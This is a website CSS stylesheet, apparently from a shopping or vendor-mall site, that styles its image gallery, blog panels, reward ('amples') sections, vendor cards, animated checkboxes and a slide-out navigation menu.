.ug-strip-panel .ug-strip-arrow-down.ug-skin-default,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2,  .btn-text,  .item-footer-a,  .user-name h4,  th { text-align: center }
.blog-page,  .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 100%; margin: 10px 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td,  .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li,  .no-list,  .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a,  .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span,  .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle,  .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a,  .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2,  .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p,  .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon,  .nav_tab a p,  .recp p,  .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a,  .arrow-amples-b,  .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after,  .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon,  .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after,  .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new,  .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1,  .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active,  .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active,  .women-clot:hover { border: 1px solid #000 }
.check-ab,  .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
 @-moz-keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
 @-webkit-keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after,  .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after,  .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after,  .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.blog-login,  .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment p { padding-bottom: 10px }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.gallery { width: 100%; margin: 0 auto; padding: 0px; background-color: #fff }
.gallery-full { margin-bottom: 0px }
.gallery-full-item>input[type=radio] { display: none }
.gallery-full-item>input[type=radio]:checked~figure { display: block }
.gallery-full-item>figure { display: none; position: relative; }
.gallery-full-item>figure>img { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; width: 100%; height: 475px; }
.gallery-thumbnail-next:hover,  .gallery-thumbnail-prev:hover { opacity: .75 }
.gallery-thumbnail-next:before,  .gallery-thumbnail-prev:before { content: ''; position: absolute; top: 50%; left: 50%; margin-top: -5px; width: 0; height: 0; border-style: solid }
.gallery-thumbnail-next:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body,  .gallery-thumbnail-prev:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transition: all .8s linear; transition: all .8s linear }
.gallery-thumbnail-prev { left: 0 }
.gallery-thumbnail-prev:before { margin-left: -4px; border-width: 5px 6px 5px 0; border-color: transparent #474747 transparent transparent }
.gallery-thumbnail-prev:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transform: translateX(0); transform: translateX(0) }
.gallery-thumbnail-next { right: 0 }
.gallery-thumbnail-next:before { margin-left: -2px; border-width: 5px 0 5px 6px; border-color: transparent transparent transparent #474747 }
.gallery-thumbnail-next:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transform: translateX(-60%); transform: translateX(-60%) }
.gallery-thumbnail-toggle-body { float: left; -webkit-transition: all 999999s linear; transition: all 999999s linear; -webkit-transform: translateX(0); transform: translateX(0) }
.gallery-thumbnail-toggle-body>label>img { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; max-width: 100%; max-height: 100% }
.cplo-b,  .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { /*margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff */}
.all-mall .vendor-div .vendor-detail { background: #434242;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 5px;
text-align: center;
margin-top: 9px;
border-bottom-right-radius: 7px;
border-bottom-left-radius: 7px;}

.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav,  .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive,  .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a,  .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li,  .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
